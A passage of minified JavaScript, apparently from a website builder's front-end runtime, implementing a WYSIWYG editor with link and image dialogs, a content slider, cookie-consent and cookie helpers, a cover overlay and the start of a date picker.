t,e=y(this),i=e.find("p");if(0===i.length){if(i=y("<p></p>"),0<this.attributes.length)for(t=0;t<this.attributes.length;t+=1)i.attr(this.attributes[t].name,e.attr(this.attributes[t].name));i.append(e.html()),e.replaceWith(i)}}),e=t.html()),y(this.original).val(e).change(),this.options.events&&this.options.events.save&&this.options.events.save.call(this)),this},this.setContent=function(t){return this.editorDoc.body.innerHTML=t,this.saveContent(),this},this.triggerControl=function(t,e){var i=e.command||t,t=e.arguments||[];if(e.exec)e.exec.apply(this);else{this.ui.focus(),this.ui.withoutCss();try{this.editorDoc.execCommand(i,!1,t)}catch(t){s.error(t)}}this.options.autoSave&&this.autoSaveFunction()},this.triggerControlCallback=function(t){y(window).trigger("trigger-"+t+".wysiwyg",[this])},this.ui.withoutCss=function(){var e=this.self;if(a)try{e.editorDoc.execCommand("styleWithCSS",!1,!1)}catch(t){try{e.editorDoc.execCommand("useCSS",!1,!0)}catch(t){}}return e},this.wrapInitialContent=function(){return this.initialContent}}y.wysiwyg={messages:{noObject:"Something goes wrong, check object"},addControl:function(t,i,n){return t.each(function(){var t=y(this).data("wysiwyg"),e={};if(!t)return this;e[i]=y.extend(!0,{visible:!0,custom:!0},n),y.extend(!0,t.options.controls,e),e=y(t.options.toolbarHtml),t.ui.toolbar.replaceWith(e),t.ui.toolbar=e,t.ui.appendControls()})},clear:function(t){return t.each(function(){var t=y(this).data("wysiwyg");if(!t)return this;t.setContent("")})},console:s,destroy:function(t){return t.each(function(){var t=y(this).data("wysiwyg");if(!t)return this;t.destroy()})},document:function(t){t=t.data("wysiwyg");if(t)return y(t.editorDoc)},focus:function(t){var e=t.data("wysiwyg");if(e)return e.ui.focus(),t},getContent:function(t){t=t.data("wysiwyg");if(t)return t.getContent()},getSelection:function(t){t=t.data("wysiwyg");if(t)return t.getRangeText()},init:function(t,i){return t.each(function(){var t,e=y.extend(!0,{},i);"textarea"!==this.nodeName.toLowerCase()||y(this).data("wysiwyg")||((t=new o).init(this,e),y.data(this,"wysiwyg",t),y(t.editorDoc).trigger("afterInit.wysiwyg"))})},insertHtml:function(t,e){return t.each(function(){var t=y(this).data("wysiwyg");if(!t)return this;t.insertHtml(e)})},plugin:{listeners:{},bind:function(o){var a=this;y.each(this.listeners,function(t,e){for(var i,n=0;n<e.length;n+=1)i=a.parseName(e[n]),y(o.editorDoc).on(t+".wysiwyg",{plugin:i},function(t){y.wysiwyg[t.data.plugin.name][t.data.plugin.method].apply(y.wysiwyg[t.data.plugin.name],[o])})})},exists:function(t){return"string"==typeof t&&(t=this.parseName(t),!(!y.wysiwyg[t.name]||!y.wysiwyg[t.name][t.method]))},listen:function(t,e){var i=this.parseName(e);return!(!y.wysiwyg[i.name]||!y.wysiwyg[i.name][i.method])&&(this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e),!0)},parseName:function(t){return"string"==typeof t&&(!((t=t.split(".")).length<2)&&{name:t[0],method:t[1]})},register:function(e){return e.name||s.error("Plugin name missing"),y.each(y.wysiwyg,function(t){t===e.name&&s.error("Plugin with name '"+e.name+"' was already registered")}),y.wysiwyg[e.name]=e,!0}},removeFormat:function(t){return t.each(function(){var t=y(this).data("wysiwyg");if(!t)return this;t.removeFormat()})},save:function(t){return t.each(function(){var t=y(this).data("wysiwyg");if(!t)return this;t.saveContent()})},selectAll:function(t){var e=t.data("wysiwyg");if(!e)return this;t=e.editorDoc.body,window.getSelection?e.getInternalSelection().selectAllChildren(t):((e=t.createTextRange()).moveToElementText(t),e.select())},setContent:function(t,e){return t.each(function(){var t=y(this).data("wysiwyg");if(!t)return this;t.setContent(e)})},triggerControl:function(t,e){return t.each(function(){var t=y(this).data("wysiwyg");if(!t)return this;t.controls[e]||s.error("Control '"+e+"' not exists"),t.triggerControl.apply(t,[e,t.controls[e]])})},support:{prop:t},utils:{extraSafeEntities:[["<",">","'",'"'," "],[32]],encodeEntities:function(t){var i,n=this,o=[];return 0===this.extraSafeEntities[1].length&&y.each(this.extraSafeEntities[0],function(t,e){n.extraSafeEntities[1].push(e.charCodeAt(0))}),i=t.split(""),y.each(i,function(t){var e=i[t].charCodeAt(0);y.inArray(e,n.extraSafeEntities[1])&&(e<65||127<e||90<e&&e<97)?o.push("&#"+e+";"):o.push(i[t])}),o.join("")}}},y.wysiwyg.dialog=function(e,t){var i=e&&e.options&&e.options.dialog?e.options.dialog:t.theme||"default",n=new y.wysiwyg.dialog.createDialog(i),o=this,a=y(o);return this.options={modal:!0,draggable:!0,title:"Title",content:"Content",width:"auto",height:"auto",zIndex:x.settings.zIndex.popup,open:!1,close:!1},this.isOpen=!1,y.extend(this.options,t),this.object=n,this.open=function(){this.isOpen=!0,n.init.apply(o,[]);var t=n.show.apply(o,[]);a.trigger("afterOpen",[t])},this.show=function(){this.isOpen=!0,a.trigger("beforeShow");n.show.apply(o,[]);a.trigger("afterShow")},this.hide=function(){this.isOpen=!1,a.trigger("beforeHide");var t=n.hide.apply(o,[]);a.trigger("afterHide",[t])},this.close=function(){this.isOpen=!1;var t=n.hide.apply(o,[]);a.trigger("beforeClose",[t]),n.destroy.apply(o,[]),a.trigger("afterClose",[t]),e.ui.focus()},this.options.open&&a.on("afterOpen",this.options.open),this.options.close&&a.on("afterClose",this.options.close),this},y.extend(!0,y.wysiwyg.dialog,{_themes:{},_theme:"",register:function(t,e){y.wysiwyg.dialog._themes[t]=e},deregister:function(t){delete y.wysiwyg.dialog._themes[t]},createDialog:function(t){return new y.wysiwyg.dialog._themes[t]},getDimensions:function(){var t=document.body.scrollWidth,e=document.body.scrollHeight;return[t,e=l?Math.max(y(document).height(),y(window).height(),document.documentElement.clientHeight):e]}}),y(function(){y.ui&&y.wysiwyg.dialog.register("jqueryui",function(){var i=this;this._$dialog=null,this.init=function(){var t=this.options.content;"object"==typeof t&&("function"==typeof t.html?t=t.html():"function"==typeof t.toString&&(t=t.toString())),i._$dialog=y("<div></div>").attr("title",this.options.title).html(t);var e="auto"==this.options.height?300:this.options.height,t="auto"==this.options.width?450:this.options.width;return i._$dialog.dialog({modal:this.options.modal,draggable:this.options.draggable,height:e,width:t}),i._$dialog},this.show=function(){return i._$dialog.dialog("open"),i._$dialog},this.hide=function(){return i._$dialog.dialog("close"),i._$dialog},this.destroy=function(){return i._$dialog.dialog("destroy"),i._$dialog}}),y.wysiwyg.dialog.register("default",function(){var o=this;this._$dialog=null,this.init=function(){var t=this,e=this.options.content;"object"==typeof e&&("function"==typeof e.html?e=e.html():"function"==typeof e.toString&&(e=e.toString())),o._$dialog=y('<div class="wysiwyg-dialog"></div>').css({"z-index":this.options.zIndex});var i=y('<div class="wysiwyg-dialog-topbar"><div class="wysiwyg-dialog-close-wrapper"></div><div class="wysiwyg-dialog-title">'+this.options.title+"</div></div>"),n=y('<a href="#" class="wysiwyg-dialog-close-button">X</a>');n.click(function(){t.close()}),i.find(".wysiwyg-dialog-close-wrapper").prepend(n);e=y('<div class="wysiwyg-dialog-content">'+e+"</div>");o._$dialog.append(i).append(e);i="auto"==this.options.height?300:this.options.height,e="auto"==this.options.width?450:this.options.width;return o._$dialog.hide().css({width:e,height:i,left:(y(window).width()-e)/2,top:(y(window).height()-i)/3}),y("body").append(o._$dialog),o._$dialog},this.show=function(){var t,a;return this.options.modal&&(t=y.wysiwyg.dialog.getDimensions(),t=y('<div class="wysiwyg-dialog-modal-div"></div>').css({width:t[0],height:t[1]}),o._$dialog.wrap(t)),this.options.draggable&&(a=!1,o._$dialog.find("div.wysiwyg-dialog-topbar").on("mousedown",function(t){t.preventDefault(),y(this).css({cursor:"move"});var e=y(this),i=y(this).parents(".wysiwyg-dialog"),n=t.pageX-parseInt(i.css("left"),10),o=t.pageY-parseInt(i.css("top"),10);a=!0,y(this).css({cursor:"move"}),y(document).on("mousemove",function(t){t.preventDefault(),a&&i.css({top:t.pageY-o,left:t.pageX-n})}).on("mouseup",function(t){t.preventDefault(),a=!1,e.css({cursor:"auto"}),y(document).off("mousemove").off("mouseup")})})),o._$dialog.show(),o._$dialog},this.hide=function(){return o._$dialog.hide(),o._$dialog},this.destroy=function(){return this.options.modal&&o._$dialog.unwrap(),this.options.draggable&&o._$dialog.find("div.wysiwyg-dialog-topbar").off("mousedown"),o._$dialog.remove(),o._$dialog}})}),y.fn.wysiwyg=function(t){var e,i=arguments;return void 0!==y.wysiwyg[t]?(i=Array.prototype.concat.call([i[0]],[this],Array.prototype.slice.call(i,1)),y.wysiwyg[t].apply(y.wysiwyg,Array.prototype.slice.call(i,1))):"object"!=typeof t&&t?y.wysiwyg.plugin.exists(t)?(e=y.wysiwyg.plugin.parseName(t),i=Array.prototype.concat.call([i[0]],[this],Array.prototype.slice.call(i,1)),y.wysiwyg[e.name][e.method].apply(y.wysiwyg[e.name],Array.prototype.slice.call(i,1))):void s.error("Method '"+t+"' does not exist on jQuery.wysiwyg.\nTry to include some extra controls or plugins"):(Array.prototype.unshift.call(i,this),y.wysiwyg.init.apply(y.wysiwyg,i))},y.fn.getWysiwyg=function(){return this.data("wysiwyg")}}(_jq,x5engine),function(u){"use strict";if(void 0===u.wysiwyg)throw"wysiwyg.link.js depends on $.wysiwyg";u.wysiwyg.controls||(u.wysiwyg.controls={});var h=x5engine.l10n.get,p=/MSIE/i.test(navigator.userAgent)||/trident/i.test(navigator.userAgent)||/MSHTML/i.test(navigator.userAgent);/opera/i.test(navigator.userAgent),/firefox/i.test(navigator.userAgent),/safari/i.test(navigator.userAgent)&&/chrome/i.test(navigator.userAgent);u.wysiwyg.controls.link={init:function(o){var t,a,r,e,i,n,s,l=x5engine.utils.trim,c={legend:l(h("wysiwyg_add_link","Insert Link")," :"),url:"URL",title:l(h("wysiwyg_image_title","Title")," :"),target:"Target",submit:l(h("wysiwyg_add_link","Insert Link")," :"),reset:l(h("dynamicobj_cancel","Cancel")," :")},d='<form class="wysiwyg"><fieldset><div class="form-row"><label for="linkhref">{url}:</label><div class="form-row-value"><input type="text" name="linkhref" value=""/></div></div><div class="form-row"><label for="linkhref">{title}:</label><div class="form-row-value"><input type="text" name="linktitle" value=""/></div></div><div class="form-row"><label for="linkhref">{target}:</label><div class="form-row-value"><input type="text" name="linktarget" value=""/></div></div><div class="form-row" style="text-align: center;"><input type="submit" class="button" value="{submit}"/> <input type="reset" value="{reset}"/></fieldset></form></div>';for(e in c)u.wysiwyg.i18n&&((i=u.wysiwyg.i18n.t(c[e],"dialogs.link"))===c[e]&&(i=u.wysiwyg.i18n.t(c[e],"dialogs")),c[e]=i),i=new RegExp("{"+e+"}","g"),d=d.replace(i,c[e]);(a={self:o.dom.getElement("a"),href:"http://",title:"",target:""}).self&&(a.href=a.self.href||a.href,a.title=a.self.title||"",a.target=a.self.target||""),u.wysiwyg.dialog?(s=new u.wysiwyg.dialog(o,{title:c.legend,content:d}),p&&o.saveSelection(),u(s).on("afterOpen",function(t,e){var i=u("form.wysiwyg");i.find("input[name=linkhref]").val(a.href),i.find("input[name=linktitle]").val(a.title),i.find("input[name=linktarget]").val(a.target),i.find("[type=submit]").click(function(t){p&&o.restoreSelection(),t.preventDefault();var e,i=u('form.wysiwyg input[name="linkhref"]').val(),n=u('form.wysiwyg input[name="linktitle"]').val(),t=u('form.wysiwyg input[name="linktarget"]').val();return o.options.controlLink.forceRelativeUrls&&(e=window.location.protocol+"//"+window.location.hostname,0===i.indexOf(e)&&(i=i.substr(e.length))),a.self?"string"==typeof i&&(0<i.length?u(a.self).attr("href",i).attr("title",n).attr("target",t):u(a.self).replaceWith(a.self.innerHTML)):(p&&o.ui.returnRange(),r=o.getRangeText(),e=o.dom.getElement("img"),r&&0<r.length||e?(p&&o.ui.focus(),"string"==typeof i&&(0<i.length?o.editorDoc.execCommand("createLink",!1,i):o.editorDoc.execCommand("unlink",!1,null)),a.self=o.dom.getElement("a"),u(a.self).attr("href",i).attr("title",n),u(a.self).attr("target",t)):o.options.messages.nonSelection&&window.alert(o.options.messages.nonSelection)),o.saveContent(),s.close(),!1}),u("form.wysiwyg").find("[type=reset]").click(function(){s.close()})}),s.open()):(a.self?(t=window.prompt("URL",a.href),o.options.controlLink.forceRelativeUrls&&(n=window.location.protocol+"//"+window.location.hostname,0===t.indexOf(n)&&(t=t.substr(n.length))),"string"==typeof t&&(0<t.length?u(a.self).attr("href",t):u(a.self).replaceWith(a.self.innerHTML))):(r=o.getRangeText(),l=o.dom.getElement("img"),r&&0<r.length||l?p?(o.ui.focus(),o.editorDoc.execCommand("createLink",!0,null)):(t=window.prompt(c.url,a.href),o.options.controlLink.forceRelativeUrls&&(n=window.location.protocol+"//"+window.location.hostname,0===t.indexOf(n)&&(t=t.substr(n.length))),"string"==typeof t&&(0<t.length?o.editorDoc.execCommand("createLink",!1,t):o.editorDoc.execCommand("unlink",!1,null))):o.options.messages.nonSelection&&window.alert(o.options.messages.nonSelection)),o.saveContent()),u(o.editorDoc).trigger("editorRefresh.wysiwyg")}},u.wysiwyg.createLink=function(t,o,a){return t.each(function(){var t=u(this).data("wysiwyg");if(!t)return this;if(!o||0===o.length)return this;var e=t.getRangeText(),i=t.getInternalRange(),n=!1;return i&&i.extractContents&&(null!==(i=i.cloneContents())&&i.childNodes&&0<i.childNodes.length&&(n=!0)),e&&0<e.length||n?(p&&t.ui.focus(),t.editorDoc.execCommand("unlink",!1,null),t.editorDoc.execCommand("createLink",!1,o)):a?t.insertHtml('<a href="'+o+'">'+a+"</a>"):t.options.messages.nonSelection&&window.alert(t.options.messages.nonSelection),this})}}(_jq),function(b,w){"use strict";if(void 0===b.wysiwyg)throw"wysiwyg.image.js depends on $.wysiwyg";b.wysiwyg.controls||(b.wysiwyg.controls={});var c=w.l10n.get,d=/MSIE/i.test(navigator.userAgent)||/trident/i.test(navigator.userAgent)||/MSHTML/i.test(navigator.userAgent);/opera/i.test(navigator.userAgent),/firefox/i.test(navigator.userAgent),/safari/i.test(navigator.userAgent)&&/chrome/i.test(navigator.userAgent);b.wysiwyg.controls.image={groupIndex:6,visible:!0,exec:function(){b.wysiwyg.controls.image.init(this)},tags:["img"],tooltip:"Insert image",init:function(i){var n,t,e,o=this,a=w.utils.trim,r={alt:"",self:i.dom?i.dom.getElement("img"):null,src:"http://",title:""},s={legend:a(c("wysiwyg_image","Insert Image")," :"),preview:a(c("wysiwyg_preview","Preview")," :"),url:a(c("wysiwyg_image_url","URL")," :"),local_file:a(c("wysiwyg_local_file","Local file")," :"),title:a(c("wysiwyg_image_title","Title")," :"),description:a(c("wysiwyg_image_description","Description")," :"),width:a(c("wysiwyg_image_width","Width")," :"),height:a(c("wysiwyg_image_height","Height")," :"),original:a(c("wysiwyg_image_original","Original W x H")," :"),float:a(c("wysiwyg_image_float","Float")," :"),floatNone:a(c("wysiwyg_image_float_none","None")," :"),floatLeft:a(c("wysiwyg_image_float_left","Left")," :"),floatRight:a(c("wysiwyg_image_float_right","Right")," :"),submit:a(c("form_submit")," :"),reset:a(c("form_reset")," :"),fileManagerIcon:"Select file from server"},l='<form class="wysiwyg" id="wysiwyg-addImage"><fieldset><div class="form-row"><label for="file_type_local"><input type="radio" name="file_type" id="file_type_local" value="local" checked/>{local_file}:</label><div class="form-row-value"><input type="file" name="file" id="file"/></div></div><div class="form-row"><label for="file_type_remote"><input type="radio" name="file_type" id="file_type_remote" value="remote" />{url}:</label><div class="form-row-value"><input type="text" name="src" value="" disabled/></div></div><div class="form-row"><label for="name">{title}:</label><div class="form-row-value"><input type="text" name="imgtitle" value=""/></div></div><div class="form-row"><label for="description">{description}:</label><div class="form-row-value"><input type="text" name="description" value=""/></div></div><div class="form-row"><label for="width">{width} x {height}:</label><div class="form-row-value"><input type="text" name="width" value="" class="width-small"/> x <input type="text" name="height" value="" class="width-small"/></div></div><div class="form-row"><label for="name">{float}:</label><div class="form-row-value"><select name="float"><option value="">{floatNone}</option><option value="left">{floatLeft}</option><option value="right">{floatRight}</option></select></div></div><div class="form-row form-row-last"><label for="name"></label><div class="form-row-value"><input type="submit" class="button" value="{submit}"/> <input type="reset" value="{reset}"/></div></div></fieldset></form>';for(t in s)b.wysiwyg.i18n&&((e=b.wysiwyg.i18n.t(s[t],"dialogs.image"))===s[t]&&(e=b.wysiwyg.i18n.t(s[t],"dialogs")),s[t]=e),e=new RegExp("{"+t+"}","g"),l=l.replace(e,s[t]);r.self&&(r.src=r.self.src||"",r.alt=r.self.alt||"",r.title=r.self.title||"",r.width=r.self.width||"",r.height=r.self.height||"",r.styleFloat=b(r.self).css("float")),n=new b.wysiwyg.dialog(i,{title:s.legend,content:l,width:650}),d&&i.saveSelection(),b(n).on("afterOpen",function(t,e){e.find("form#wysiwyg-addImage").submit(function(t){return d&&i.restoreSelection(),t.preventDefault(),o.processInsert(e.container,i,r),n.close(),!1}),b.wysiwyg.fileManager&&b("div.wysiwyg-fileManager").on("click",function(){b.wysiwyg.fileManager.init(function(t){e.find("input[name=src]").val(t),e.find("input[name=src]").trigger("change")})}),b("input:reset",e).click(function(t){return n.close(),!1}),b("fieldset",e).click(function(t){t.stopPropagation()}),o.makeForm(e,r)}),n.open(),b(i.editorDoc).trigger("editorRefresh.wysiwyg")},processInsert:function(t,e,i){function n(t){i.self?(b(i.self).attr("src",t).attr("title",d).attr("alt",u).css("float",f),h.toString().match(/^[0-9]+(px|%)?$/)?b(i.self).css("width",h):b(i.self).css("width",""),p.toString().match(/^[0-9]+(px|%)?$/)?b(i.self).css("height",p):b(i.self).css("height",""),e.saveContent()):((o=h.toString().match(/^[0-9]+(px|%)?$/))&&(o[1]?m.push("width: "+h+";"):m.push("width: "+h+"px;")),(o=p.toString().match(/^[0-9]+(px|%)?$/))&&(o[1]?m.push("height: "+p+";"):m.push("height: "+p+"px;")),0<f.length&&m.push("float: "+f+";"),0<m.length&&(v=' style="'+m.join(" ")+'"'),o="<img src='"+t+"' title='"+d+"' alt='"+u+"'"+v+"/>",e.insertHtml(o))}var o,a,r,s,l,c=b('input[name="src"]',t).val(),d=b('input[name="imgtitle"]',t).val(),u=b('input[name="description"]',t).val(),h=b('input[name="width"]',t).val(),p=b('input[name="height"]',t).val(),f=b('select[name="float"]',t).val(),g=b('input[name="file"]',t),m=[],v="";b("#file_type_local",t).prop("checked")?e.options.imageuploadurl?window.FileReader?((a=new FileReader).onload=function(){n(a.result)},a.readAsDataURL(g.get(0).files[0])):w.settings.islocal?alert(w.l10n.get("blog_offline_message")):(l=g.val(),r=b('<iframe id="upload_iframe" />'),s=!1,"jpeg"==(l="jpg"==(l=l.substr(l.lastIndexOf(".")+1))?"jpeg":l)||"png"==l||"gif"==l||"bmp"==l?(l="image/"+l,r.load(function(){var t;s?((t=r.contents().find("body").text()).length&&n("data:"+l+";base64,"+t),r.remove()):(t=b('<form enctype="multipart/form-data" method="post" action="'+e.options.imageuploadurl+'" />'),r.contents().find("body").append(t),t.append(g).submit(function(){s=!0}).submit())}),b("body").append(r),r.attr("src","#")):alert("Cannot upload the image: unsupported format.")):alert("Cannot upload the image: upload url not found."):b("#file_type_remote",t).prop("checked")&&n(c)},makeForm:function(t,e){return t.find("input[name=src]").val(e.src),t.find("input[name=imgtitle]").val(e.title),t.find("input[name=description]").val(e.alt),t.find('input[name="width"]').val(e.width),t.find('input[name="height"]').val(e.height),t.find('select[name="float"]').val(e.styleFloat),t.find("img").attr("src",e.src),t.find("input[type=radio]").click(function(){"local"==b(this).attr("value")?(t.find('[name="file"]').removeAttr("disabled"),t.find('[name="src"]').attr("disabled","true")):(t.find('[name="src"]').removeAttr("disabled").focus(),t.find('[name="file"]').attr("disabled","true"))}),t}},b.wysiwyg.insertImage=function(t,n,o){return t.each(function(){var t,e,i=b(this).data("wysiwyg");if(!i)return this;if(!n||0===n.length)return this;if(d&&i.ui.focus(),o){if(i.editorDoc.execCommand("insertImage",!1,"http://emptyvalue"),t=i.getElementByAttributeValue("img","src","http://emptyvalue"))for(e in t.src=n,o)o.hasOwnProperty(e)&&t.setAttribute(e,o[e])}else i.editorDoc.execCommand("insertImage",!1,n);return i.saveContent(),b(i.editorDoc).trigger("editorRefresh.wysiwyg"),this})}}(_jq,x5engine),function(o,a){"use strict";function F(t,e){for(var i=t.classList,n=0;n<e.length;n++)i.add(e[n])}function A(t,e){for(var i=t.classList,n=0;n<e.length;n++)i.remove(e[n])}function r(o){function i(t,e,i){A(f[t.last],[E.classes.slideOut,E.classes.slideOut+E.classes.prev,E.classes.slideOut+E.classes.next]),A(f[t.current],[E.classes.defaultSlide,E.classes.slideIn,E.classes.slideIn+E.classes.prev,E.classes.slideIn+E.classes.next]),t.last=t.current,t.current=e,i=i||function(t,e){t=e-t;return 0<t^Math.abs(t)>f.length/2?E.classes.next:E.classes.prev}(t.last,t.current),F(f[t.last],[E.classes.slideOut,E.classes.slideOut+i]),F(f[t.current],[E.classes.slideIn,E.classes.slideIn+i])}function n(t){var e;document.getElementById((e=t.current,o.id+E.classes.radioIdSeparator+e)).checked=!0,a(t,t.current)}function a(t,e){E.config.radioSliding&&E.config.radioSliding.enabled&&f.length>E.radio.visibleNumber&&((e=k(e))!==t.radioBarIndex&&(t.radioBarIndex=e,C(t)))}function e(t){return 0==(t=(w-t)*E.radio.size)?t:t+"px"}function r(t,e){(e?S:_)(t)}function s(){M||(O&&(clearTimeout(O),O=null),!E.config.ctrlHidingDuringAnimations||!E.config.ctrlHidingDuringAnimations.enabled||E.config.ctrlHidingDuringAnimations.animations&&E.config.ctrlHidingDuringAnimations.animations.length&&!I(E.config.ctrlHidingDuringAnimations.animations)||_(g),M=!0)}function l(t){T(D.next)}function c(t){if(x)return t;var e=t.getElementsByClassName(E.classes.animated);return 0<e.length?e[e.length-1]:t}var d,t,u,h,p,f=o.getElementsByClassName(E.classes.slide),g=o.getElementsByClassName(E.classes.ctrlContainer)[0],m=!!g&&g.getElementsByClassName(E.classes.radioBar)[0],v=!!g&&g.getElementsByClassName(E.classes.radioBarNext)[0],b=!!g&&g.getElementsByClassName(E.classes.radioBarPrev)[0],w=(E.radio.visibleNumber-1)/2,y=f.length-w-1,x=!!o.getElementsByClassName(E.classes.noElementEffect).length,C=function(t){m&&(t.vertical?(m.style.top=e(t.radioBarIndex),m.style.left=0):(m.style.top=0,m.style.left=e(t.radioBarIndex))),r(v,t.radioBarIndex<y),r(b,t.radioBarIndex>w)},k=function(t){return Math.max(w,Math.min(y,t))},_=function(t){t&&t.classList.remove(E.classes.ctrlVisible)},S=function(t){t&&t.classList.add(E.classes.ctrlVisible)},I=function(t){for(var e=!1,i=0;!e&&i<t.length;i++)var n=o.getElementsByClassName(t[i]),e=n&&n.length;return!!e},M=!1,O=null,T=function(t){s(),0<d&&(O=setTimeout(t,d)),S(g),M=!1};u=function(t){0<t?D.prev():D.next()},(t=o).addEventListener("touchstart",function(t){h=t.changedTouches[0].pageX,p=(new Date).getTime()},!1),t.addEventListener("touchend",function(t){t=t.changedTouches[0].pageX-h;(new Date).getTime()-p<=E.swipe.maxTime&&Math.abs(t)>=E.swipe.requiredDistance&&u(t)},!1);var D={current:0,last:0,vertical:!1,radioBarIndex:w,goTo:function(t,e){t=function(t,e){for(;t<0;)t+=e;return t%e}(t,f.length);t!=D.current&&(s(),i(D,t,e),c(f[(e=D).last]).removeEventListener("animationend",l),c(f[e.current]).addEventListener("animationend",l),n(D))},next:function(){return D.goTo(D.current+1,E.classes.next)},prev:function(){return D.goTo(D.current-1,E.classes.prev)},autoplay:function(t){d=t,T(D.next)},radioBarNext:function(){a(D,D.radioBarIndex+E.radio.slideBarGap)},radioBarPrev:function(){a(D,D.radioBarIndex-E.radio.slideBarGap)}};return D}var E,s;o.extend(a,{contentSlider:(E={swipe:{requiredDistance:150,maxTime:300}},s={init:function(t){o.extend(!0,E,t||{});for(var e=a.responsive.isMobileDevice(),i=document.getElementsByClassName(E.classes.root),n=0;n<i.length;n++)s[i[n].id]=r(i[n]),e&&i[n].classList.add(E.classes.ctrlVisibleOnMobile);return 0<i.length}})})}(_jq,x5engine,window),function(l,c){"use strict";l(".imMnMnTxt img").css("position");var d=null,u=l(window),h=l("#imContent"),p=l("#imFooPad"),t=h.css("padding-bottom"),f=t?+t.replace(/px/g,""):0;l.extend(c,{content:{getContentHeight:function(){d=(p.length?p:h).height()},setNewHeight:function(){var t,e=l("#imContentContainer"),i=l("#imMnMn"),n=l("#imPgMn"),o=l("#imBtMnContainer"),a=0,r=0,s=0;i.attr("data-verticalscroll")&&(a+=+i.children("ul").css("margin-top").replace(/px/g,""),u.one("scroll",c.content.setNewHeight)),i.find("ul").length&&"fixed"!=i.children("ul").css("position")&&(r=a+i.outerHeight()),n.length&&(s=n.outerHeight(!0),s+=+n.css("padding-top").replace(/px/g,""),s+=+n.css("margin-top").replace(/px/g,"")),s=Math.max(d,r,s,h.outerHeight(!0)),t=!!p.length&&!!o.length&&r>h.outerHeight(!0),e.css("min-height",s+"px"),t&&p.height(s-o.outerHeight(!0)-2*f)}}}),c.settings.autoHeight.enabled&&(h.on("change breakpointChangedOrFluid",function(){h.add(p).height(""),l("#imContentContainer").css("min-height",""),setTimeout(function(){c.content.getContentHeight(),c.content.setNewHeight()},200)}),h.trigger("change"))}(_jq,x5engine),function(d,u){"use strict";d.imCookie=function(t,e,i){var n=u.settings.siteId+"_"+t;if(null==e){var o=null;if(document.cookie&&""!==document.cookie)for(var a=document.cookie.split(";"),r=0;r<a.length;r++){var s=d.trim(a[r]);if(s.substring(0,n.length+1)==n+"="){o=decodeURIComponent(s.substring(n.length+1));break}}return o}null!==(i=i||{}).expires&&void 0!==i.expires||(i.expires=60),null===e&&(e="",i.expires=-1);var l="";i.expires&&("number"==typeof i.expires||i.expires.toUTCString)&&("number"==typeof i.expires?(c=new Date).setTime(c.getTime()+24*i.expires*60*60*1e3):c=i.expires,l="; expires="+c.toUTCString());var t=i.path?"; path="+i.path:"",c=i.domain?"; domain="+i.domain:";",i=i.secure?"; secure":"";document.cookie=[n,"=",encodeURIComponent(e),l,t,c,i].join("")}}(_jq,x5engine),function(n,o){"use strict";n.extend(o,{cookielaw:{cookieId:"",showBanner:function(t){var e;if(t=n.extend({id:"cookiebanner",offlineTimeStamp:0,bannerStyle:"bar",position:"top",texts:[],acceptButton:!1,priority:2,acceptOnScroll:!1,elementClose:'<svg class="svgClose imCloseInn" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/></svg>',effect:"fade",margin:10},t),o.cookielaw.cookieId="cookie_law_yes"+(o.utils.isOnline()?"":"_"+t.offlineTimeStamp),t.onClose=function(){n.imCookie(o.cookielaw.cookieId,1,{expires:365}),o.cookielaw.activateScripts()},o.cookielaw.accepted())o.cookielaw.activateScripts();else{switch(t.position){case"bottom":t.effect="frombottom";break;case"center":case"top":t.effect="fromtop";break;case"center-right":case"bottom-right":case"top-right":t.effect="fromright";break;case"center-left":case"bottom-left":case"top-left":t.effect="fromleft"}t.text="";for(var i=0;i<t.texts.length&&!t.text;i++)t.texts[i].basepath==o.settings.currentPath&&(t.text=t.texts[i].text);t.acceptButton&&(t.text="box"==t.bannerStyle?t.text+="</br>":t.text,t.text+='<div class="imClose close"><div class="imCloseInn">'+o.l10n.get("privacy_button_agree")+"</div></div>",t.elementClose=""),e="box"==t.bannerStyle?o.imSplashBox(t):o.alertBox(t),t.acceptOnScroll&&n(window).one("scroll",function(){e.close()})}},activateScripts:function(){n("#imContent").trigger("x5ActivateCookieScripts")},accepted:function(){return!!n.imCookie(o.cookielaw.cookieId)}}})}(_jq,x5engine),function(c,d){"use strict";c.extend(d,{imCover:function(e){e=c.extend(!0,{id:"cover",cookie:!1,priority:0,link:"",scrollImage:"",onClose:null,offlineTimeStamp:0},e);var i,n=1e3,o="cookie-"+e.id+(!d.utils.isOnline()&&e.offlineTimeStamp?"_"+e.offlineTimeStamp:""),a=c(window);if(e.cookie&&"true"==c.imCookie(o))return!1;function r(t){c.isFunction(e.onClose)&&e.onClose(),l.animate({top:"-100%"},n,function(){l.remove()}),s.animate({opacity:"0"},n,function(){s.remove()}),t&&t.stopPropagation()}var s=c('<div id="im-cover-overlay"></div>');c("body").append(s);var t='<div id="'+e.id+'" class="im-cover '+(""!==e.link?"im-cover-clickable":"")+'" style="">';t+=d.settings.imLoadingAnimation,t+=e.scrollImage?'<img class="scroll-image close-element" alt="scroll down" src="'+e.scrollImage+'"></div>':"",t+="</div>\n",c("body").append(t);var l=c("#"+e.id).css({zIndex:d.settings.zIndex.cover+e.priority});return e.media?(e.media.load,new d.mediaObject(c.extend(e.media,{load:function(t){setTimeout(function(){"image"==e.media.type&&(i=c('<div class="cover-bg" style="background: url(\''+e.media.url+"') center center/cover no-repeat; filter: blur(10px); transition: filter 500ms ease-out;\"></div>")),l.find(".imLoadAnim").remove(),i.appendTo(l),setTimeout(function(){i.css({filter:"blur(0)"})},50),l.find(".close-element").click(function(t){t.stopPropagation(),r()}),a.one("scroll",r),l.one("mousewheel touchmove",r),l.click(function(){c.isFunction(e.link)?e.link.call(l):""!==e.link&&(location.href=e.link)}),e.cookie&&c.imCookie(o,"true",{expires:0})},100)}}))):r(),{close:function(){c.isFunction(r)&&r()}}}})}(_jq,x5engine),function(y,x){"use strict";y.extend(x,{imDatePicker:function(t,u){function e(t,e){var i=a();i&&(u.date.setFullYear(i.getFullYear()),u.date.setMonth(i.getMonth()),u.date.setDate(i.getDate()),c.setFullYear(i.getFullYear()),c.setMonth(i.getMonth()),c.setDate(i.getDate())),i='<div 